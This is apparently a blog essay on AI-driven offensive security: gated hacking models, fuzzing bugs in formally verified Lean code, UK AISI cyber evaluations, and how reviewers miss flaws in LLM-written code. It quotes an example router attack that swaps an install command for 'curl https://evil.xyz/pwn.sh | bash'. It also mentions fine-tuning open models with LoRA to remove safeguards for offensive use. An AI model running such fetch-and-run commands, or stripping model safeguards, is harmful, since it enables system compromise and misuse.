
“And when your surpassing creations find the answers you asked for, you can’t understand their analysis and you can’t verify their answers. You have to take their word on faith — or you use information theory to flatten it for you, to squash the tesseract into two dimensions and the Klein bottle into three, to simplify reality and pray to whatever Gods survived the millennium that your honorable twisting of the truth hasn’t ruptured any of its load-bearing pylons. You hire people like me; the crossbred progeny of profilers and proof assistants and information theorists.”
– Watts
I didn’t want to write about this, but the universe is generous in teasing me, so here we are. This piece is trying to reframe the whole debate from “is the model smart enough to hack?” to “is the model suppressing its epistemic prior enough to try the stupid thing?”
Let’s start with a good joke that, were it posted by people with social status, it would have gone viral, but all algorithms hate me, so I’m gonna dump it here on a blog nobody reads for more than one minute because having focus is a currency very few own in this day and age; it’s the ass progression:

Internalize it because that’s everything wrong with about pretty much everything that’s about to happen.
Now, let me ask you something: when was the last time you were a fool? Not a buffoon, or jester; an idiot. Because for me it was the last week, with a prolonged discomfort culminating up until this moment.
I keep waking up to messages like “if your organization has been allow-listed” and pretending I’m not bothered. Amazon Bedrock now gates Claude Mythos Preview behind an allow-list. The pitch goes like: “we built the greatest hacker, but you can’t have it.” I understand the safety argument — truly, I do — but the practical reality is that it makes me feel like a pleb every day, and “we built the greatest hacker” is not a good enough reason. Besides, at every tier and across all providers, we’re renting someone else’s capacity to think. We’re getting locked in, and I don’t know why I should expect this to be different from literally anything else they’ve locked us into. We won’t be able to hold a problem in our heads long enough to solve it because they groom us into the expectation of having the tool ready, and the tool won’t be ready for reasons beyond our control. Capacity. Gatekeeping. Quarterly earnings. Stfu.
And here’s the follow-up nobody seems to ask out loud: we already have decent recipes for uncensored models. Take any sufficiently good open-source model — say, GLM 5.1 — couple it with LoRA fine-tuning recipes that have been public since 2023, add enough GPU power to finetune, and you get a “decent” offensive tool. Also, GPT 5.4 Pro is out there, Mythos is approximately slightly better, and the assumption is it’ll be way faster, at least as fast as Opus 4.6.

And if you think that long-term the answer is switching to Chinese models, I hope you’ve seen the prices:
Nowadays, they go down hard on formal verification (they even convinced me). But we’ve heard this before, it’s the same dance with new feet. In this case, if we prove our code correct, allegedly the bugs go away. Half a billion dollars now rides on this belief:

tl;dr:
Harmonic built Aristotle — #1 on ProofBench (ValsAI) by a 15% margin over the closest competitor, and runs autonomously for up to 24 hours without human intervention;
Axiom scored a perfect 12/12 on the 2025 Putnam;
Math, Inc. used Gauss to auto-formalize Viazovska’s sphere-packing proofs in dimensions 8 and 24 — ~200,000 lines of Lean, the only formalization of a Fields Medal-winning result from this century;
and Theorem shipped lf-lean, a verified Rocq-to-Lean translation of all 1,276 statements of Logical Foundations, with isomorphism proofs completed in ~2 person-days of human effort against an estimated 2.75 person-years manually (350× speedup if I’m not mistaken)
Well, that’s all impressive. Unambiguously impressive.
But…
Wait a second.
Proofs are programs.
And a program is something I know I can fuzz.
And someone did indeed fuzzed it.
Apparently, it takes around 105 million fuzzing executions against lean-zip, which is a formally proven-correct zlib implementation brought to our attention by none other than the goat himself. All it takes was a Claude agent armed with AFL++, AddressSanitizer, Valgrind, and UBSan, pointed at this verified codebase over a single weekend:
- A heap buffer overflow in the Lean 4 runtime, affecting every version of Lean to date
- A denial-of-service in the archive parser, which was never verified
I haven’t read the code myself, but I take Kiran’s word for it: the application code was pristine — it took 105 million executions to get somewhere. We shouldn’t dismiss that part, since it’s real. But the heap overflow in the runtime that sits in C++, in the trusted computing base, the very thing every Lean proof assumes is correct, but it’s not? Ramming a 156-byte crafted ZIP triggers it — that’s five lines of code.
“But Leo, I thought formal verification was supposed to protect us.” Oh, no. We’re just beginning to realize the proof is only as good as the code that checks it. Quis custodiet ipsos custodes? “But Leo, it’s about how small you can make the kernel of trust.” Typical accounting fraud — counting 10k lines of type checker while offloading infinite trust onto “math is consistent.” The math universe is the kernel of trust. Did you forget that proofs are programs? Which means the program that checks your proof is just another program, maybe one you have no lines of code for yet because you just didn’t look in the right place.
I’m not saying the money is wasted nor trying to diminish the current direction. I’m saying the gap between “formally verified” and “secure” is at best an engineering detail. Unless you’re on X:
April 16, 2026
Moving on, you’ve probably seen this cool graph already:

The UK AI Safety Institute evaluated Claude Mythos Preview. On expert-level CTF challenges — tasks no model could complete before April 2025 — Mythos succeeds 73% of the time. They built “The Last Ones”, a 32-step corporate network attack simulation spanning reconnaissance through full network takeover, which they estimated at ~20 human-hours. Mythos solves it start to finish, 3 out of 10 attempts. Average: 22 out of 32 steps. Next best model (Opus 4.6): 16 steps. I don’t know people, to me it looks the numbers leave no room for ambiguity. And performance still scaling at the 100M token budget limit. Sooooooo scaaaaaaaaaaaary. We’re already past the ontology and things that exist, and now into the muddy waters of epistemology, of things that work, of things that are gated behind an allow-list while the rest of us are told to wait. Wait for what?
Well… For one, wait for great hackers having stupid takes. Some DeepMind guy posted this on X, and I didn’t react to it back then, but by morning it was everywhere:

I respect George — I’ve followed him since ~2018 — but this is the dumbest take I’ve read lately. I’m pretty sure he’s trolling (he closed his LinkedIn account), but since the internet doesn’t do nuance:
- “Your software has bugs” ≠ “AI amplifies offsec.” And yes, that AI doesn’t have to be Mythos-level — you’d be surprised what you can do with Opus; even gpt-oss-120b finds the same vulnerabilities provided you point it at the right target, as the AISLE folks have shown, or see that it takes $30 to reproduce each of those issues. George is responding to a claim nobody serious is making.
- “Criminals usually aren’t skilled” is empirically shaky. The distribution is bimodal — script kiddies on one tail, APT groups and RaaS ops on the other.
- “Make hacking legal” ignores that we already have bug bounty programs, which mind you, HackerOne had to suspend because AI drives mass submissions that flood the queue with slop. There’s a pervasive find/fix asymmetry today. I’m thinking of writing a separate piece on this alone, since there’s a lot to say about that. So is George calling bug bounty programs “whiny” while simultaneously arguing the problem is insufficient incentives? Because it sure as hell looks like that’s what he’s saying, and that’s incoherent because bug bounties are the incentive mechanism.
But I believe I can recognize a classic George pattern: a kernel of truth buried under needlessly inflammatory framing, which, as the algo gods never stop reminding us, optimizes for engagement, of course, under the assumption of having social status to beginning with.
Let’s move on.
Here’s one more class of problems nobody talks about enough — infrastructure.
I’ve seen GPU memory exploits), but I’ve never seen routers — which, let’s be clear, are application-layer MITM by design — being weaponized like this.
No provider ships cryptographic signatures on tool-call responses.
The router can rewrite the JSON payload between the model’s output and the agent’s execution.
Agent says curl https://trusted.dev/install.sh | bash, the router delivers curl https://evil.xyz/pwn.sh | bash.
██▓███ █ █░███▄ █ ▓█████ ▓█████▄
▓██░ ██▒▓█░ █ ░█░██ ▀█ █ ▓█ ▀ ▒██▀ ██▌
▓██░ ██▓▒▒█░ █ ░█▓██ ▀█ ██▒▒███ ░██ █▌
▒██▄█▓▒ ▒░█░ █ ░█▓██▒ ▐▌██▒▒▓█ ▄ ░▓█▄ ▌
▒██▒ ░ ░░░██▒██▓▒██░ ▓██░░▒████▒░▒████▓
▒▓▒░ ░ ░░ ▓░▒ ▒ ░ ▒░ ▒ ▒ ░░ ▒░ ░ ▒▒▓ ▒
░▒ ░ ▒ ░ ░ ░ ░░ ░ ▒░ ░ ░ ░ ░ ▒ ▒
░░ ░ ░ ░ ░ ░ ░ ░ ░ ░
░ ░ ░ ░ ░
This is the architecture we’re all deploying right now. Every agent framework, every MCP server, every tool-call chain assumes the transport layer is upright. Let’s see what the $550,000—$774,000 paid Anthropic engineers have to say:

I’ve even built myself a tool to keep an eye on where the asymmetry’s widening (most of my morning coffee gets spent reading through it now):

And while reading, I found a good tiny example of what I mean when I say security research is about to change.
It took until March 24th this year for the Node.js team to fix a trivial TLS vulnerability.
Right now with LLMs, adding a chokepoint comes down to one line of code buried somewhere in the 1,000+ lines the LLM usually writes in an --allow-dangerously-skip-permissions adderall frenzy.
It’s literally impossible for your bandwidth to spot that one line unless your threat awareness exceeds a certain threshold — realizing something like “wait, I’m working on URL input sanitization, so I should keep an eye open in this AI-written code I’m reviewing at 1am on 3 beers for any places where the LLM mishandled it” — which is unsustainable to do consistently.
If you tell me you can do it, I won’t believe you.
Contrary to what George believes, LLM-assisted coding industrializes this class of bug. You guys know how the line goes: if you play defense, you have to be 100% right; if you play offense, you just need to be right once. Code remains cheap, unless it needs to be secure — cybersecurity looks like proof of work now. Is the find/fix asymmetry legible to you right now?
